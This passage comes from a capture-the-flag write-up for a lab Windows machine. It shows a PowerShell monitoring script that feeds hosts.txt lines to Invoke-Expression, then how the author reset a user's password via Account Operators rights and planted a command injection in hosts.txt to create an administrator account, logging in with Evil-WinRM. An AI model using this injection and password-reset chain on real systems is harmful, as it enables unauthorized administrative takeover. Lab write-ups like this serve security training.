[Array]$available += $_
}
else
{
# If the host is unavailable, give a warning to screen
write-host "Unavailable host ------------> "$_ -BackgroundColor Magenta -ForegroundColor White
$p = Test-Connection -ComputerName $_ -Count 1 -ea silentlycontinue
if(!($p))
{
# If the host is still unavailable for 4 full pings, write error and send email
write-host "Unavailable host ------------> "$_ -BackgroundColor Red -ForegroundColor White
[Array]$notavailable += $_
if ($OutageHosts -ne $Null)
{
if (!$OutageHosts.ContainsKey($_))
{
# First time down add to the list and send email
Write-Host "$_ Is not in the OutageHosts list, first time down"
$OutageHosts.Add($_,(get-date))
$Now = Get-date
$Body = "$_ has not responded for 5 pings at $Now"
Send-MailMessage -Body "$body" -to $notificationto -from $notificationfrom `
-Subject "Host $_ is down" -SmtpServer $smtpserver
}
else
{
# If the host is in the list do nothing for 1 hour and then remove from the list.
Write-Host "$_ Is in the OutageHosts list"
if (((Get-Date) - $OutageHosts.Item($_)).TotalMinutes -gt $EmailTimeOut)
{$OutageHosts.Remove($_)}
}
}
else
{
# First time down create the list and send email
Write-Host "Adding $_ to OutageHosts."
$OutageHosts = @{$_=(get-date)}
$Body = "$_ has not responded for 5 pings at $Now"
Send-MailMessage -Body "$body" -to $notificationto -from $notificationfrom `
-Subject "Host $_ is down" -SmtpServer $smtpserver
}
}
}
}
# Report to screen the details
$log = "Last run: $(Get-Date)"
write-host $log
Set-Content -Path C:\scripts\log.txt -Value $log
Write-Host "Available count:"$available.count
Write-Host "Not available count:"$notavailable.count
Write-Host "Not available hosts:"
$OutageHosts
Write-Host ""
Write-Host "Sleeping $SleepTimeOut seconds"
sleep $SleepTimeOut
if ($OutageHosts.Count -gt $MaxOutageCount)
{
# If there are more than a certain number of host down in an hour abort the script.
$Exit = $True
$body = $OutageHosts | Out-String
Send-MailMessage -Body "$body" -to $notificationto -from $notificationfrom `
-Subject "More than $MaxOutageCount Hosts down, monitoring aborted" -SmtpServer $smtpServer
}
}
while ($Exit -ne $True)
Ok, at this point we know that :
Buse user is a member of Account Operators from WinPeas
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================ ==================================================
BUILTIN\Account Operators Alias S-1-5-32-548 Mandatory group, Enabled by default, Enabled group

It means that we can change user passwords
We know that the script read a file named hosts.txt owned by brittanycr
get-content C:\Users\brittanycr\hosts.txt
And last important thing, we know from the comments that the ps1 script is executed every x time consuming the hosts.txt file and passing it’s content to Invoke-Expression
# Read the File with the Hosts every cycle, this way to can add/remove hosts
# from the list without touching the script/scheduled task,
# also hash/comment (#) out any hosts that are going for maintenance or are down.
get-content C:\Users\brittanycr\hosts.txt | Where-Object {!($_ -match "#")} |
ForEach-Object {
$p = "Test-Connection -ComputerName $_ -Count 1 -ea silentlycontinue"
Invoke-Expression $p <=================
So if we gain access to brittanycr account by changing it’s password and changing the content of hosts.txt file to our payload, we can get it executed as Administrator
but before doing all that, l decided to see if i can do some runas brittanycr (more simple and quick)

- Changing
brittanycr‘s pasword

2. login as brittanycr

I tried the runAs but failed as well
3. Changing the content of hosts.txt file using smb
❯ smbclient.py brittanycr:SuperPassword123@fire.windcorp.thm
Impacket v0.9.22.dev1+20200826.101917.9485b0c2 - Copyright 2020 SecureAuth Corporation
Type help for list of commands
# shares
ADMIN$
C$
IPC$
NETLOGON
Shared
SYSVOL
Users
# use Users
# cd brittanycr
# ls
drw-rw-rw- 0 Sun May 3 15:30:02 2020 .
drw-rw-rw- 0 Sun May 3 15:30:02 2020 ..
-rw-rw-rw- 22 Sun May 3 15:44:57 2020 hosts.txt
# get hosts.txt
# exit
The payload aims to create a new user named iobreaker and add it to Administrators group
❯ cat hosts.txt
google.com
bing.com
yahoo.com
; net user iobreaker 'P+ssword123' /add; net localgroup Administrators iobreaker /add
I copied the new hosts.txt file and replaced the old one by mine
❯ smbclient //fire.windcorp.thm/Users -D brittanycr -U brittanycr -c 'put "hosts.txt"'
Enter WORKGROUP\brittanycr's password:
putting file hosts.txt as \brittanycr\hosts.txt (1,2 kb/s) (average 1,2 kb/s)
After 5 minutes, the payload was executed

/!\ – It takes me more than 5 minutes, I spent 2 days trying to have the payload executed but there was a problem with the ps1 script scheduler. I contacted the box creator and asked other on discord if the problem if know or not, after 2 days, and without changing anything, the exploit was executed (perhaps the box creator did some modification)

π ~/Shares/CTF/THM/Ra ❯ evil-winrm -u iobreaker -p P+ssword123 -i fire.windcorp.thm
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\iobreaker\Documents> whoami
windcorp\iobreaker
*Evil-WinRM* PS C:\Users\iobreaker\Documents> ls
*Evil-WinRM* PS C:\Users\iobreaker\Documents> cd ..
*Evil-WinRM* PS C:\Users\iobreaker> cd ..
*Evil-WinRM* PS C:\Users> cd Administrator
*Evil-WinRM* PS C:\Users\Administrator> cd Documents
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
Directory: C:\Users\Administrator\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/1/2020 12:38 AM AntSys
d----- 5/1/2020 12:42 AM BigAnt5
d----- 5/1/2020 1:57 AM Downloads
d----- 5/1/2020 12:49 AM My_Received_Files
d----- 4/30/2020 10:54 AM Zoom
-a---- 4/30/2020 10:06 AM 841 Adusers.ps1
-a---- 4/28/2020 5:22 AM 2478 GetRandomUsers.ps1
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
cd*Evil-WinRM* PS C:\Users\Administrator> cd desktop
l*Evil-WinRM* PS C:\Users\Administrator\desktop> ls
Directory: C:\Users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/7/2020 1:22 AM 47 Flag3.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop> cat Flag3.txt
THM{ba3...................2ef}
*Evil-WinRM* PS C:\Users\Administrator\desktop>
And finally got the last Flag
Enjoy 🙂